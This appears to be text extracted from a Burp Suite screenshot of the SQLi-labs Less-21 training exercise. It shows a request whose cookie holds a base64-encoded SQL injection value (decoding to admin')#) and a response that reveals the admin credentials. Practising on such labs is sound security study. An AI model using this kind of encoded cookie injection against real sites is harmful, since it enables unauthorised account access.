 Send
Cancel
<
>
Target: htt
Request
Pretty
Raw
Hex
\n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4nKSM=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSM= and expires: Wed 15 Mar
2023 - 14:54:31
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!